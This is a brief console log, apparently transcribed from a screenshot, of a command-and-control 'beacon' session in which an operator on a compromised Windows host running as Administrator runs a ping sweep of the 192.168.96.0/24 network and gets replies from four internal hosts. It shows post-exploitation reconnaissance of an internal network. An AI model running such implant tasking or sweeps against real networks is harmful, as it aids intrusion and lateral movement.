 beacon> shell for /l  %i  in (1,1,255) do @  ping  192.168.96.%i  -w  1  -n  1 |  find  /i  "ttl="
[*] Tasked beacon to run: for /l  %i  in (1,1,255) do @  ping  192.168.96.%i  -w  1  -n  1 |  find  /i  "ttl="
[+] host called home, sent: 115 bytes
[+] received output:
来自 192.168.96.1 的回复: 字节=32 时间<1ms TTL=128
来自 192.168.96.2 的回复: 字节=32 时间<1ms TTL=128
[+] received output:
来自 192.168.96.130 的回复: 字节=32 时间<1ms TTL=64
[+] received output:
来自 192.168.96.142 的回复: 字节=32 时间<1ms TTL=128
[00H31A7K2030C25] Administrator */9960 (x64)
beacon>